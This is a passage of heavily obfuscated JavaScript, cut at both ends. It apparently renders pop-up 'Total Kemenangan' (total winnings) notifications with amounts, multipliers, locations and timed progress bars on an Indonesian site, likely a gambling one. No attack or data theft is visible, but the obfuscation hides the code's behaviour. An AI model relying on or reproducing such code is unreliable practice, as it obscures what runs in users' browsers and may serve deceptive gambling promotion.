5d2,_0x362a12._0x4474e2))+_0x36613e+(_0x4766fb?_0x2d27a9[_0x1b5f74(-_0x362a12._0x270a42,-0x172,-_0x362a12._0x5d7b6f,-_0x362a12._0x533cdf)]:'')+('</span>\x0a'+_0xa880c9(0x32d,_0x362a12._0x2d672e,_0x362a12._0x997730,0x51c)+_0x3ad299(_0x362a12._0x58b10e,_0x362a12._0x1df253,_0x362a12._0x3c04cb,'a^Gf')+_0x3ad299(_0x362a12._0x2fefce,_0x362a12._0x384cbf,_0x362a12._0x5ec1c4,_0x362a12._0x452d13)+_0xa880c9(0x4d0,0x351,'8l^U',_0x362a12._0x2fe50d)+_0x2a3bfa(_0x362a12._0x10f31f,0xf4,'!)lK',_0x362a12._0x47ce18)+_0x3ad299(0x61a,0x7d3,_0x362a12._0xca3810,_0x362a12._0x444323)+_0x1b5f74(-_0x362a12._0x4950e9,-_0x362a12._0x25c46f,-0x117,-_0x362a12._0x440301)+'snackbar'+_0x1b5f74(_0x362a12._0x319005,0xae,-_0x362a12._0x1cdd79,-_0x362a12._0x546076)+'\x20\x20\x20\x20\x20\x20\x20\x20'+_0x1b5f74(_0x362a12._0xa1ff02,_0x362a12._0x5ed7d6,_0x362a12._0x54b560,_0x362a12._0x369106)+'\x20\x20\x20\x20<spa'+'n>Total\x20'+'Kemenang'+_0x2a3bfa(_0x362a12._0x23eb7e,_0x362a12._0x22d0c6,_0x362a12._0x571b8f,_0x362a12._0x1536c0)+_0x2d09e0(_0x362a12._0x6b074b,_0x362a12._0x27dbf9,0x641,_0x362a12._0x162920)+_0x29a43e(_0x362a12._0x2ce48e,0x48b,0x6c3,_0x362a12._0x5ccae8)+'\x20\x20\x20\x20\x20\x20\x20<'+_0x2d09e0(_0x362a12._0x14fdfd,0x6a6,_0x362a12._0x44bae4,_0x362a12._0x288957)+_0x2d09e0(0x910,_0x362a12._0x37710d,_0x362a12._0x3f692c,_0x362a12._0x124b7c)+_0x1b5f74(-0x8c,_0x362a12._0x583427,_0x362a12._0x36cb8c,_0x362a12._0x25b874)+'r-amount'+'\x22>')+_0x388e7c(_0x4b8c34)+(_0xa880c9(0x263,0x2dd,'nBBq',_0x362a12._0xaa5b85)+_0x1b5f74(_0x362a12._0x425588,0x222,_0x362a12._0x3deeb1,0x53)+_0x2d09e0(_0x362a12._0x1bf640,_0x362a12._0x3da925,0x8a7,0xa47)+'</div>\x0a\x20'+_0x3ad299(_0x362a12._0xb6aeb,0x633,0x6eb,_0x362a12._0xdf882b)+_0x3ad299(_0x362a12._0x6fc26f,0x7fa,_0x362a12._0xa07194,'dUEy'))+(_0x4766fb?_0x2d27a9[_0x1b5f74(0xa3,0x11c,0x272,0x327)]:'')+(_0x3ad299(_0x362a12._0x536911,0x69a,_0x362a12._0x159a27,_0x362a12._0x2c86e5)+_0x29a43e(0x83a,_0x362a12._0x37a4c0,0x6c3,_0x362a12._0x16cb28)+_0x3ad299(_0x362a12._0x2a834d,_0x362a12._0x3ff734,0x606,'1U1l')+_0x3ad299(_0x362a12._0x45e74c,0x5d3,_0x362a12._0x56bcb3,'1U1l')+_0x2d09e0(_0x362a12._0x238c0f,_0x362a12._0x393b80,0x7f6,0x7ad)+_0x2a3bfa(_0x362a12._0x569781,0x41b,_0x362a12._0xdf882b,-_0x362a12._0x415061)+'tton\x22>📄\x20'+_0xa880c9(_0x362a12._0x476cab,0x137,_0x362a12._0x519631,-_0x362a12._0x4a49c0)+_0x1b5f74(_0x362a12._0x5dc363,0x21e,_0x362a12._0x3b7368,_0x362a12._0x133fab)+_0x1b5f74(_0x362a12._0x395e17,0x65,_0x362a12._0x310938,_0x362a12._0xa3acde)+_0x3ad299(_0x362a12._0x3f5c4c,0x3c5,0x442,_0x362a12._0x239f29)+_0x2a3bfa(_0x362a12._0x24c8dd,_0x362a12._0x42a86a,_0x362a12._0x157262,_0x362a12._0x3795a2)+_0x29a43e(_0x362a12._0x455cc9,_0x362a12._0x5a888a,_0x362a12._0x4218e0,_0x362a12._0x3eed51)+_0x29a43e(_0x362a12._0x333aeb,_0x362a12._0x36502e,_0x362a12._0x1aa2aa,0x31f)+_0xa880c9(_0x362a12._0xcddce2,_0x362a12._0x5e8a1a,_0x362a12._0x24ad5a,_0x362a12._0x3eedec)+_0x2d09e0(_0x362a12._0x559686,_0x362a12._0x1c150a,0x7f2,_0x362a12._0x448998)+_0x29a43e(_0x362a12._0x3bd564,_0x362a12._0x48a906,_0x362a12._0x4af2c7,_0x362a12._0x372b15)+'ogress-b'+_0x3ad299(_0x362a12._0x477766,0x485,_0x362a12._0x2e776a,'jwll')+_0x1b5f74(_0x362a12._0x2b9d37,0x222,-_0x362a12._0x12f85d,_0x362a12._0x48aa88)+_0x1b5f74(_0x362a12._0x14be16,-_0x362a12._0x12f85d,_0x362a12._0xc3d7d,-_0x362a12._0x466f8d)+_0x1b5f74(0x49,-0x29,0x9f,-_0x362a12._0x2e726a)+_0x2d09e0(_0x362a12._0x36f59f,_0x362a12._0x370945,_0x362a12._0x88398a,_0x362a12._0x8d5153)+_0x2d09e0(0x6a5,0x60f,0x52b,0x74d)+_0x29a43e(0x4ad,_0x362a12._0x5d8ab8,_0x362a12._0xb21ea5,_0x362a12._0x96ec2d)+_0x2a3bfa(_0x362a12._0x20c9d6,_0x362a12._0x192c7e,_0x362a12._0xe6a00c,_0x362a12._0x3e149c)+_0x1b5f74(_0x362a12._0x30ee2a,0x222,0x11d,_0x362a12._0x306832)+'</div>\x0a\x20'+'\x20\x20\x20\x20\x20\x20\x20'),_0x285f41){if(_0x2d27a9[_0x2d09e0(_0x362a12._0x11ae72,_0x362a12._0xf8e0ff,_0x362a12._0x466549,0x4ef)](_0x2d27a9[_0x2d09e0(0x825,0x683,_0x362a12._0x2623d1,0x61e)],_0x2d27a9[_0x2d09e0(0x922,0x77f,0x6b3,0x76c)]))this['style'][_0x3ad299(0x5d5,0x778,0x5b9,'l9fw')+'nd']=_0x2d27a9[_0x29a43e(_0x362a12._0x3f8187,_0x362a12._0x534233,_0x362a12._0x502085,_0x362a12._0x12327e)];else{var _0x25ad02=document[_0x3ad299(_0x362a12._0x143883,0x7c0,_0x362a12._0x2fa1f3,_0x362a12._0x2a7b54)+_0x29a43e(_0x362a12._0x14600f,_0x362a12._0x143064,0x624,0x766)](_0x2d27a9[_0xa880c9(_0x362a12._0x348980,_0x362a12._0x9cb226,'OKBO',0x49d)]);_0x25ad02[_0x2d09e0(0x986,0x821,_0x362a12._0xfbe6b,0x9b2)][_0x2a3bfa(0x2dd,0x169,_0x362a12._0x3b3cc7,_0x362a12._0x49edaa)]=_0x2d27a9[_0x29a43e(_0x362a12._0x239016,0x474,0x33f,_0x362a12._0x5d42ff)],_0x25ad02[_0x29a43e(_0x362a12._0x5d28b6,0x3f6,0x503,_0x362a12._0x3d5735)+_0x2d09e0(_0x362a12._0x6463f3,_0x362a12._0xfe6a33,_0x362a12._0x2adad0,_0x362a12._0x1e2c43)]=_0x2d27a9[_0xa880c9(0x549,_0x362a12._0x2a9498,_0x362a12._0x2f6cab,_0x362a12._0x4a1fe9)](_0x46eead=new Date()['getHours'](),0x1dda+-0x19e7*0x1+-0x3df)||_0x2d27a9[_0xa880c9(_0x362a12._0x4e20ea,0x440,'[8g4',0x3df)](_0x46eead,0xda1+-0xf4e+-0x1af*-0x1)?_0x2d27a9[_0x2d09e0(0x7c9,_0x362a12._0x38e1e9,_0x362a12._0x3883c1,_0x362a12._0x3288d7)]:_0x2d27a9['kPUHr'](_0x46eead,0x1275+0x236e+-0x35e1)&&_0x2d27a9[_0x2a3bfa(0x2f7,0x358,'FX3T',_0x362a12._0x10aac3)](_0x46eead,-0x4f4+0xe37+-0x93d)?_0x29a43e(_0x362a12._0x2da0e2,0x8a2,_0x362a12._0x564cef,_0x362a12._0xc220d)+'i\x20keberu'+_0x1b5f74(_0x362a12._0x73e26d,_0x362a12._0x5d56ba,-_0x362a12._0x92374,0x139):_0x2d27a9[_0x2d09e0(_0x362a12._0x37eed6,0x7f2,0x9dd,0x6b5)](_0x46eead,-0xc4e+0x16*0x2e+0x2*0x430)&&_0x2d27a9[_0x29a43e(_0x362a12._0x16a4a7,_0x362a12._0x1f2409,_0x362a12._0xef44ca,_0x362a12._0xa17c61)](_0x46eead,-0x2*-0xb9b+-0x1a66*-0x1+-0x68*0x7a)?_0x2d27a9[_0x29a43e(0x7b2,_0x362a12._0x362053,0x645,_0x362a12._0x1e8e67)]:_0x46eead>=0x7fd+-0x143c*-0x1+-0x1c2d*0x1&&_0x2d27a9[_0x2d09e0(0x946,0x792,0x624,_0x362a12._0x18552d)](_0x46eead,-0x1471+0x1*0x1b08+-0x686)?_0x2d27a9['NnbhT']:_0x29a43e(_0x362a12._0x5a63b6,_0x362a12._0x28c475,_0x362a12._0x5477aa,0x5f0)+_0x29a43e(_0x362a12._0x126964,_0x362a12._0x2bf0a9,_0x362a12._0x3c5c69,_0x362a12._0x5f3031)+'t!',_0x1adf8c['querySel'+_0xa880c9(0x387,0x2b4,_0x362a12._0x31dfd6,0x245)](_0x2d27a9[_0x2a3bfa(_0x362a12._0x77e345,_0x362a12._0x31f7c9,_0x362a12._0x3879a4,0xb3)])[_0x29a43e(_0x362a12._0x5401fd,_0x362a12._0x3552e4,_0x362a12._0x7a6947,_0x362a12._0x539a0a)+_0x1b5f74(_0x362a12._0x3d5346,_0x362a12._0x41991c,0x1e3,_0x362a12._0x191696)](_0x25ad02);}}var _0x37768b={};_0x37768b[_0x1b5f74(-0x92,-_0x362a12._0x45e5d1,_0x362a12._0x248a10,_0x362a12._0x366b26)]=_0x2cfd4c,_0x37768b[_0x2d09e0(0x4f8,0x5ef,_0x362a12._0x4d1d2a,0x4ed)]=_0x4b8c34,_0x37768b['multipli'+'er']=_0x36613e,_0x37768b['location']=_0x46ef6d,_0x37768b[_0x2a3bfa(_0x362a12._0x3cf176,_0x362a12._0x328a96,_0x362a12._0x229f4e,0x4fe)]=_0x285f41,(_0x3fb927[_0x29a43e(0x5ab,_0x362a12._0x5e37be,_0x362a12._0x7a6947,_0x362a12._0x4a2653)+_0xa880c9(0x1d2,_0x362a12._0x58c44b,_0x362a12._0x53d5a3,0x1b3)](_0x1adf8c),_0x2d27a9[_0x2a3bfa(_0x362a12._0x21966a,_0x362a12._0x28ca4d,_0x362a12._0xa87695,0x3aa)](Math[_0x1b5f74(-_0x362a12._0x2d3d0e,-_0x362a12._0x2a7356,-_0x362a12._0xcf262a,-_0x362a12._0x46cb01)](),0xfe4+-0x6*-0x11f+0x78a*-0x3+0.1)&&_0x18bb05(_0x2d27a9[_0x3ad299(_0x362a12._0x482e03,0x85a,_0x362a12._0x1808ae,'M@rA')],_0x37768b));var _0x75d18b,_0x72c402=_0x1adf8c[_0x29a43e(_0x362a12._0x3ad344,0x861,_0x362a12._0x4e32f4,_0x362a12._0x159a27)+'ector'](_0x1b5f74(-0x1a,-_0x362a12._0x4c23eb,-_0x362a12._0xd22d06,0x1c3)+_0xa880c9(_0x362a12._0xeaa522,_0x362a12._0x1196ab,'dUEy',0x601)+_0x1b5f74(0xe0,_0x362a12._0xdf3ea4,0x1c4,_0x362a12._0x5c1d85)),_0x42c017=_0x1adf8c['querySel'+_0x2a3bfa(_0x362a12._0x34eda3,_0x362a12._0x20347d,_0x362a12._0x10a876,0x539)]('.lk69-sn'+_0x2d09e0(0x33a,0x531,_0x362a12._0x1aadb6,_0x362a12._0xdea78)+_0x3ad299(0x719,_0x362a12._0x3f5c4c,0x6d3,'!)lK')),_0x1c3153=_0x1adf8c[_0x2a3bfa(_0x362a12._0x3987a0,0x363,'[8g4',_0x362a12._0x2d708c)+_0x2d09e0(0x9e3,0x82e,_0x362a12._0x28efa3,_0x362a12._0x1c1c11)](_0x2d27a9[_0x2d09e0(_0x362a12._0x5d0840,_0x362a12._0xca3810,_0x362a12._0x1a692b,_0x362a12._0x16825f)]),_0x5f5c87=!(-0x23bc+0x33d*-0xb+0x2*0x23ae),_0xe76f79=Date[_0x1b5f74(_0x362a12._0x1a7d7a,_0x362a12._0x56acff,0x1a7,-_0x362a12._0x3795a2)](),_0x319d68=_0x625679;_0x1adf8c[_0x2a3bfa(_0x362a12._0x53d3eb,_0x362a12._0xc60e13,_0x362a12._0x2b70e8,_0x362a12._0x58c655)+_0xa880c9(_0x362a12._0x30cacd,_0x362a12._0x4c9c1f,_0x362a12._0x176da5,0x39b)](_0x2d27a9[_0x29a43e(_0x362a12._0x40fd6e,0x39f,0x53d,_0x362a12._0x3a0d2d)],function(){var _0x49b735={_0x5c6eb7:0x165},_0x1e8b76={_0xd372eb:0xc2,_0x200edb:0x154},_0x5d7b0a={_0x486a17:0xc8,_0x3ea51e:0x5e};function _0x254d03(_0x554b13,_0x498b7c,_0x1d33f1,_0x348996){return _0x29a43e(_0x554b13-_0x2a6f80._0x1e9f24,_0x498b7c-_0x2a6f80._0x42f8ec,_0x498b7c-_0x2a6f80._0x2bf71b,_0x1d33f1);}function _0x5a84c8(_0x2ead03,_0x182fe8,_0xe9960f,_0x47b5a8){return _0xa880c9(_0x2ead03-_0x5d7b0a._0x486a17,_0x2ead03-0x532,_0x182fe8,_0x47b5a8-_0x5d7b0a._0x3ea51e);}function _0x5d4f6c(_0x31a51d,_0x2bae4d,_0x35ed30,_0x46262b){return _0x2a3bfa(_0x46262b-0x4d0,_0x2bae4d-0xc,_0x31a51d,_0x46262b-0x1e);}function _0x2aaae6(_0x35a6f5,_0xf22c80,_0x39dda5,_0x4c6cbf){return _0x2d09e0(_0x4c6cbf,_0x35a6f5- -0x659,_0x39dda5-_0x1e8b76._0xd372eb,_0x4c6cbf-_0x1e8b76._0x200edb);}function _0x328bcc(_0x2b3fb8,_0xf9ac62,_0x5f4af3,_0x3f546b){return _0x3ad299(_0x5f4af3- -0x33c,_0xf9ac62-0x100,_0x5f4af3-_0x49b735._0x5c6eb7,_0x3f546b);}function _0x3cfdaa(_0x29239f,_0x2bcea1,_0x2635ba,_0x45e054){return _0x1b5f74(_0x29239f-_0x2c2f7d._0x48ff60,_0x2635ba-0x245,_0x29239f,_0x45e054-0x120);}if(_0x2d27a9[_0x254d03(_0x461e78._0x120044,0x64c,_0x461e78._0x3f1487,_0x461e78._0x39be34)]!==_0x2d27a9[_0x5a84c8(_0x461e78._0x43b82d,'dUEy',_0x461e78._0xe25214,0x7b2)]){if(_0x2cf006[_0x254d03(0x6bc,_0x461e78._0x147a7e,0x526,_0x461e78._0x441c3e)](_0x3cfdaa(0x26d,0xcc,_0x461e78._0x331378,_0x461e78._0x299d64),_0x472276[_0x3cfdaa(_0x461e78._0x3f641e,0x19c,_0x461e78._0x209e4b,_0x461e78._0x3fde59)](_0x2cf006[_0x5d4f6c(_0x461e78._0x64ec14,_0x461e78._0x31722b,_0x461e78._0x1e6487,_0x461e78._0x55ebe0)])))return void _0x9301cf[_0x5d4f6c(_0x461e78._0x295aec,_0x461e78._0x583a27,0x5fa,_0x461e78._0xaad41f)](_0x2cf006[_0x254d03(_0x461e78._0x529f35,0x5a8,_0x461e78._0x568db0,0x52f)]);}else{if(!_0x5f5c87&&!_0x1adf8c[_0x328bcc(_0x461e78._0x41bead,_0x461e78._0x52662b,_0x461e78._0x3fff8d,'jwll')+'t'][_0x3cfdaa(0x204,-0xa6,0x184,0x1d4)](_0x2d27a9[_0x254d03(_0x461e78._0x319bc9,0x691,_0x461e78._0x43e688,0x608)])){if(_0x2d27a9['esTZi']===_0x3cfdaa(_0x461e78._0xa47a6d,0x248,0x2a4,0x27b)){_0x5f5c87=!(-0x6*-0x17b+-0xceb+0x1*0x409),_0x319d68-=_0x2d27a9[_0x5d4f6c(_0x461e78._0x26500b,0xac2,_0x461e78._0xead051,_0x461e78._0x5ba873)](Date[_0x2aaae6(_0x461e78._0x25c92c,_0x461e78._0x373259,0x249,_0x461e78._0x574e9d)](),_0xe76f79),_0x2d27a9[_0x2aaae6(_0x461e78._0x3b1ce9,-_0x461e78._0x40eda9,_0x461e78._0xd66233,0x14d)](clearTimeout,_0x75d18b);var _0xb930a2=window[_0x3cfdaa(0x21d,_0x461e78._0x1ca5d9,_0x461e78._0xbd3d4e,0x2a6)+_0x3cfdaa(0x3f5,_0x461e78._0x2b31e3,_0x461e78._0x3c8d30,_0x461e78._0xd40a56)](_0x1c3153)[_0x5d4f6c(_0x461e78._0x354a84,_0x461e78._0x3f1b53,0x817,_0x461e78._0x2697b0)+'m'];_0x1c3153[_0x3cfdaa(_0x461e78._0x45dfc8,0x55d,_0x461e78._0x37b4ce,_0x461e78._0x4a40aa)][_0x5a84c8(_0x461e78._0x5c6038,_0x461e78._0x34a9a2,0x9a4,_0x461e78._0x4a4151)+'m']=_0xb930a2,_0x1c3153['style'][_0x254d03(_0x461e78._0x2c32c3,0x7b3,_0x461e78._0x4f1394,_0x461e78._0xc54e83)+'n']=_0x2d27a9[_0x5a84c8(0x82b,_0x461e78._0x295aec,_0x461e78._0x27e992,_0x461e78._0x3f5296)];}else _0x326113[_0x3cfdaa(-_0x461e78._0x524e2c,0x2f3,0x1ec,0x207)+'de']&&_0x2eda21[_0x254d03(_0x461e78._0x1eed49,0x47c,_0x461e78._0x3acd6f,_0x461e78._0x24d788)+'de'][_0x254d03(_0x461e78._0x2b170f,_0x461e78._0x277675,_0x461e78._0x18e578,_0x461e78._0x2f25e9)+'ild'](_0x6f0e1);}}}),_0x1adf8c[_0xa880c9(_0x362a12._0x4f4557,_0x362a12._0x48dc80,'IjfW',-0x15)+_0x1b5f74(_0x362a12._0x1f38ce,-_0x362a12._0x563e7f,-_0x362a12._0x5b9e2d,-0x1d5)](_0x2d27a9[_0xa880c9(_0x362a12._0x39e6ee,0x99,'V5u(',0x73)],function(){var _0x8a0a19={_0x13e874:0x1ee,_0x41493:0x22},_0x3d76a9={_0x41cdbd:0x184,_0x3a2469:0x12},_0x8d79d7={_0x5363d7:0xe3,_0x3cc15b:0x25},_0x13acf5={_0x2c5346:0x3fb},_0x407612={_0x36eb74:0x544,_0x599eef:0x104};function _0x364217(_0x22829d,_0x2a1631,_0x261b44,_0x477e46){return _0x2d09e0(_0x22829d,_0x2a1631- -_0x407612._0x36eb74,_0x261b44-0xac,_0x477e46-_0x407612._0x599eef);}function _0x54e7ce(_0x1ada38,_0x5cbd2c,_0x44ca9e,_0x2ded8f){return _0x1b5f74(_0x1ada38-0x4,_0x44ca9e-_0xec3727._0x2a00be,_0x5cbd2c,_0x2ded8f-_0xec3727._0x1de178);}function _0x59ca6e(_0x2a816a,_0x55b025,_0x2ea6c1,_0x4b0ede){return _0x3ad299(_0x4b0ede- -_0x13acf5._0x2c5346,_0x55b025-0x192,_0x2ea6c1-0xe8,_0x2a816a);}function _0x932206(_0x2926a4,_0x46edf7,_0x499709,_0x4009ac){return _0x2a3bfa(_0x4009ac-0x18e,_0x46edf7-0x174,_0x499709,_0x4009ac-0x66);}function _0x51e838(_0x209975,_0x2ea398,_0x2de1d7,_0x2f2526){return _0xa880c9(_0x209975-0x153,_0x2ea398-_0x8d79d7._0x5363d7,_0x2f2526,_0x2f2526-_0x8d79d7._0x3cc15b);}function _0x484883(_0x3ed865,_0x42e385,_0x5d49b2,_0x374d72){return _0x29a43e(_0x3ed865-_0x3d76a9._0x41cdbd,_0x42e385-_0x3d76a9._0x3a2469,_0x42e385-0x7f,_0x374d72);}_0x5f5c87&&!_0x1adf8c[_0x364217(_0x46b7b3._0x1c9e28,_0x46b7b3._0x1d28ba,-_0x46b7b3._0x3f6771,_0x46b7b3._0xdfaadf)+'t']['contains'](_0x2cf006['gYcou'])&&(_0x5f5c87=!(0x2f3+-0x9*-0x1e7+0x1d3*-0xb),_0xe76f79=Date[_0x364217(_0x46b7b3._0x56e35a,_0x46b7b3._0x43f91c,_0x46b7b3._0x3f25e9,0x44a)](),_0x1c3153[_0x484883(_0x46b7b3._0xb5d2c,_0x46b7b3._0x15ef1d,_0x46b7b3._0x1a6a61,_0x46b7b3._0x4de650)]['animatio'+'n']=_0x364217(0x31a,_0x46b7b3._0x4d847b,_0x46b7b3._0x4ca237,_0x46b7b3._0x1dd2f8)+_0x51e838(_0x46b7b3._0x553ee7,0x368,_0x46b7b3._0x50a5db,_0x46b7b3._0x2460df)+_0x319d68+(_0x51e838(_0x46b7b3._0x7517ab,0x39b,_0x46b7b3._0x1b9135,_0x46b7b3._0x5d021c)+'r'),_0x1adf8c[_0x54e7ce(_0x46b7b3._0x4fd412,0x58c,_0x46b7b3._0x1baee5,_0x46b7b3._0x4c70a5)+'t'][_0x932206(0x33e,_0x46b7b3._0x57ebe9,_0x46b7b3._0x1ab289,0x2ac)](_0x59ca6e(_0x46b7b3._0x14e52a,0x4fe,_0x46b7b3._0x30f169,0x3cf)+_0x932206(_0x46b7b3._0x28cd1c,_0x46b7b3._0x43f20e,_0x46b7b3._0x2d3e7a,_0x46b7b3._0x2010bd))?_0x1c3153[_0x932206(0x65f,_0x46b7b3._0x21fac2,_0x46b7b3._0x25fd1e,_0x46b7b3._0x38a69a)][_0x51e838(_0x46b7b3._0x38ceda,_0x46b7b3._0x44f973,_0x46b7b3._0x39f871,'CLsQ')+'n']+=_0x2cf006['WJYdb']:_0x1c3153['style'][_0x484883(0x6e0,_0x46b7b3._0x4dad1e,_0x46b7b3._0x171f64,0x82e)+'n']+=_0x2cf006[_0x932206(_0x46b7b3._0x13f4f0,0x47f,_0x46b7b3._0x2dd2ce,_0x46b7b3._0x2d1f32)],_0x75d18b=_0x2cf006[_0x51e838(_0x46b7b3._0x306a43,_0x46b7b3._0x2ffade,-0xe,'2l5J')](setTimeout,function(){function _0x3dbe95(_0x1b7699,_0x6ea0cb,_0x10c046,_0x27f6c3){return _0x59ca6e(_0x10c046,_0x6ea0cb-_0x8a0a19._0x13e874,_0x10c046-0xcf,_0x1b7699- -_0x8a0a19._0x41493);}_0x2cf006[_0x3dbe95(_0x58211b._0x2f9ec0,-0x7b,'m#C5',0x1cb)](_0x4805de);},_0x319d68));}),_0x75d18b=_0x2d27a9[_0x1b5f74(-_0x362a12._0x5571bf,0xb3,0x66,0x230)](setTimeout,_0x4805de,_0x625679),_0x72c402[_0x29a43e(_0x362a12._0x572c19,_0x362a12._0x31d406,0x3f0,_0x362a12._0x577198)+'Listener'](_0x2d27a9[_0x2a3bfa(_0x362a12._0x310e16,-0x4e,_0x362a12._0x3d8b58,_0x362a12._0xb411d3)],function(_0x33870c){var _0x282301={_0x5e8d05:0xde,_0x587bc8:0x6e},_0x103419={_0x2aa0ae:0x63c,_0x30f43c:0x1ad},_0xcafaf5={_0x31f0b7:0x70d,_0x57c75d:0x619,_0x13e4cd:0x881,_0x3ec3d5:'8l^U',_0x5d39b2:0x57,_0x57a6fd:'o*E@',_0x391fc7:0x388,_0x423cab:0x162,_0x4b518a:0x27a,_0x23f851:'mNz)',_0x3635f8:0x345,_0x5dfc60:0x489,_0x3248ff:0x3e0,_0x5bb140:0x5f2,_0x48b81e:0x626,_0x23c8a0:0x449,_0x287523:0x315,_0x4db49c:0x13f},_0x144464={_0x29814f:0x7,_0x209abe:0x1b2,_0xedf021:0x157,_0x4b2232:'a3h^',_0x497ebc:0x461,_0x1cc3cb:0x82,_0x3a0bb8:0xf0},_0x428e07={_0x3ffc8c:0x115,_0x20639a:0x50},_0x3bae49={_0xd7a8c5:0x198},_0x559700={_0x378e3e:0x59a,_0x38b91e:0x5b0,_0x382289:0x6d2,_0x3fc087:0x716},_0x273343={_0x598101:0x8b},_0x1249a0={_0x5b4a1f:0x193,_0x4be91e:0x351,_0x562543:0x5e},_0x5a6eb1={_0x5c696e:0xeb,_0x13f192:0x123,_0x74ef7b:0x7b,_0x4c6363:0x1c1,_0x5834a7:0x8a,_0x427f9e:0x15b,_0xeb56dc:0x76,_0x5f2b71:0x3d9,_0x21530f:0x250,_0x5a4904:0x18,_0x1bf5eb:0x1a0,_0x37ec74:0x189,_0xe93f6d:0x25,_0x19af14:0xe5,_0x41db85:0x5cf},_0x1484f2={_0x14b7f5:0xb1},_0x5b29a9={_0x3b146e:0x58a,_0xedc46:0xfb,_0x4247cb:0x54c,_0x473303:0x3c9},_0x5b7cac={_0x2534e3:0x24,_0x55037e:0x39d,_0x398c:0x65},_0xe1c72e={_0x54f53d:0x168,_0x417dc0:0x144},_0x2eecce={_0x19f782:0x3ef,_0x31d031:0x2d1,_0x590e8d:0x2b4,_0x59f0ef:0xe7,_0x49cef1:0x22b,_0x41c082:0x2c6,_0x542eb2:0x1cc},_0x47669f={_0x5cdeba:0x1de,_0x2505ec:0x84},_0x5950c2={_0x5fe528:'i&ns',_0x301e6f:0xcd,_0x1de595:0x54,_0x12ed18:'m#C5',_0x22262f:0x710,_0x2cb06e:0x2cf,_0x4dcdd2:0x43c,_0x58258e:0x614,_0x31a9c3:0x9d2,_0x2585ec:0x676,_0x358f0e:0x7d3,_0x31c1b3:0x98,_0x10f6e7:0xe0,_0x485512:0x1aa,_0x3599f6:'jwll',_0x2c4ef9:0xbb,_0x227d36:0x3a,_0x53aabd:0x391,_0x2a3f8a:0x36b,_0x4ab08d:0x5d3,_0x2fb887:0x40e,_0x5e423a:'8!ag',_0x4494cc:0x612,_0x16adde:0x3d,_0x59da00:0x3,_0x1f9750:0x25c,_0x39bc14:0x664,_0xd341e6:0x57a,_0x1396ef:'76TX',_0x20cf28:0x7a5,_0x5d5ae3:0x66d,_0x41fde3:0x701,_0x2dce86:0x472,_0x1e5b39:0x393,_0x10136e:'aEi5',_0x3a9cb1:0x5,_0x2caef7:0x64,_0x1f1746:0x72b,_0x2d5d40:0x714,_0x5ad87a:0x654,_0x436798:'1U1l',_0x88d4eb:0x73,_0x5a407e:0x15c,_0x3df28f:0x1ef,_0xfe86ed:0x5d8,_0x137b43:0x3c0,_0x5ed9d5:'dRV@',_0x4eaa46:0x220,_0xab38fe:0x2ca,_0x5e8d07:0x2dd,_0x3ea197:0x79,_0x5d13ad:0x31,_0x3aa742:0x2a5,_0x491f06:0x191,_0x370b1a:0x5a8,_0x5d2b3e:0x343,_0x348de0:0x596,_0x3c8d67:'jwll',_0x4c0008:0x118,_0x19d9b8:0x37,_0x56e6c1:0x89,_0x293d3f:'4J]Q',_0x459186:0x15b,_0x187a22:0x224,_0x396648:0x201,_0x3f396b:0x498,_0x39fa20:0x6d6,_0x4c2f8e:0x4d9,_0x5c49aa:0x4ea,_0x29b070:0x801,_0x4ea764:0x68f,_0x141716:'zaKU',_0x1e04b6:0x584,_0x4b0af7:0x890,_0x22d0a8:0x533,_0x5b05d1:0x336,_0x15a457:0x129,_0x161243:0x2d5,_0x36e75c:0x232},_0x52d9c9={_0x54281d:0x2ae},_0x236160={_0x4a4f53:0x136},_0x10f575={_0x1cea76:0x143},_0x27a029={_0x4d43ab:0x369,_0x227ce7:0x1d2},_0x24e547={_0x32cd3a:0x13c},_0x5c2855={_0x38ea2e:0x34d,_0x164cfe:0x83},_0x299103={_0x28bbf0:0x1bb},_0x1d8c81={_0x1916e2:0xf0},_0x3e2b72={_0x1ef7a0:0x169,_0x13f234:0x3b6},_0x3a3958={_0x2af12c:0x3e,_0x511794:0x16d},_0x8bc050={_0x38d77b:0x54,_0x41ad71:0xa5},_0x152377={_0x17e67c:0x6d,_0x120b3b:0x1a7};function _0x5573b8(_0x2e56fb,_0x1087fe,_0x189bbd,_0x383b12){return _0x1b5f74(_0x2e56fb-_0x152377._0x17e67c,_0x189bbd-0x3e0,_0x1087fe,_0x383b12-_0x152377._0x120b3b);}var _0x5a1dd={'YqBeV':'lk69_sna'+'ckbar_op'+_0x5573b8(_0x434215._0x48a264,0x547,_0x434215._0xd949e7,_0x434215._0x29d913),'AFotp':_0x2cf006[_0x429241(-0x16,_0x434215._0x2fd313,0x6,-_0x434215._0x3b9e8f)],'orJgV':function(_0x294a82,_0x2ba414,_0x48fd8b){function _0x3ce027(_0x275843,_0x20848f,_0x2ab5dd,_0xf2a79){return _0x429241(_0x275843- -_0x8bc050._0x38d77b,_0x20848f-_0x8bc050._0x41ad71,_0xf2a79,_0xf2a79-0x4b);}return _0x2cf006[_0x3ce027(-_0x5721d0._0x283c28,-_0x5721d0._0x21e9bb,_0x5721d0._0x4f88ed,-_0x5721d0._0x17c813)](_0x294a82,_0x2ba414,_0x48fd8b);},'BEITy':_0x400984(_0x434215._0x431ae2,-0x2b,_0x434215._0x978c8f,-_0x434215._0x5ed3aa)+_0x400984(_0x434215._0x3d4db7,_0x434215._0x4f0311,'a^Gf',_0x434215._0x3c0a32),'scvSO':_0x2cf006['sBJAj'],'uNuMa':_0x429241(_0x434215._0x50f465,_0x434215._0x108e25,-_0x434215._0xbe1b6,0x2a3)+_0x429241(_0x434215._0x197ece,-_0x434215._0x5dd612,_0x434215._0x3640b1,_0x434215._0x2e48fe)+'op:50%;l'+_0x264438(_0x434215._0x3c6b65,_0x434215._0xef4533,_0x434215._0x578105,0x29d)+'transfor'+'m:transl'+_0x264438('2@Gl',0x2d4,_0x434215._0x22e839,_0x434215._0x4cff50)+_0x1e7a9c(-_0x434215._0x4c859d,0x95,'a3h^',_0x434215._0x230f84)+_0x1e7a9c(0x2d5,_0x434215._0x4623f7,'$rv]',-_0x434215._0x2c8652)+_0x1bcc61(_0x434215._0x11279d,-0x18,-0x8a,-_0x434215._0x2cc656)+_0x429241(-0x110,-_0x434215._0x35cc53,-_0x434215._0x8b95dd,-_0x434215._0x44ef5c)+'#4caf50;'+_0x1bcc61(-0xac,_0x434215._0x295931,_0x434215._0x1d5f32,_0x434215._0x5a501b)+'20px\x2030p'+_0x1bcc61(_0x434215._0x393ef8,-0xd2,-_0x434215._0x15e3b2,_0x434215._0x41a38f)+_0x5573b8(_0x434215._0x4cac25,_0x434215._0x528a17,_0x434215._0x303b35,_0x434215._0x